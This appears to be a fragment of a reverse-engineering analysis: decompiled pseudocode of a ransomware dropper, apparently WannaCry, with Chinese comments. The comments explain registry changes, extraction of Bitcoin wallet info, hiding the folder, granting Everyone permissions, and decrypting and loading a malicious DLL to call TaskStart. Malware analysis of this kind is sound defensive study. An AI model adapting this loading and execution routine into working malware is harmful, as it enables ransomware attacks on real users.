 GetModuleFileNameA(0, &Filename, 0x208u); // 获取当前模块全名
sub_401225((int)DisplayName); // 根据硬件配置信息获取一个字符串
if ( *_p___argc() != 2
|| (v4 = _p___argv(), strcmp((*v4)[1], aI))
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
|| !sub_401F5D() )
{
if ( strrchr(&Filename, '\\') )
*strrchr(&Filename, '\\') = 0;
SetCurrentDirectoryA(&Filename); // 设置进程当前目录为样本所在目录
ModifyRegedit(1); // 修改注册表
GetRsrcFile(0, Str); // 提取资源节中的文件并解压缩
Savecwnry(); // 随机选择比特币账户信息并保存到文件c.wnry中
DoCommand(CommandLine, 0, 0); // 隐藏当前文件夹
DoCommand(aIcaclsGrantEve, 0, 0); // 创建账户Everyone并授予权限
if ( GetFuncAPI() ) // 载入部分函数的API，主要为加密和文件操作
{
InitCric(v9); // 初始化临界区
if ( ImportKeyandMem(v9, 0, 0, 0) ) // 导入密钥并分配全局堆内存
{
v14 = 0;
v5 = (void *)Decrypttwnry(v9, aTWnry, (int)&v14);// 读取并解密t.wnry文件
if ( v5 )
{
v6 = LoadDLL(v5, v14); // 载入恶意DLL到堆
if ( v6 )
{ // 获取DLL中的TaskStart函数地址
TaskStart = (void (__stdcall *)(_DWORD, _DWORD))GetFuncAddr((int)v6, String1);
if ( TaskStart )
TaskStart(0, 0); // 执行函数TaskStart
}
}
}
sub_40137A(v9); // 释放空间
}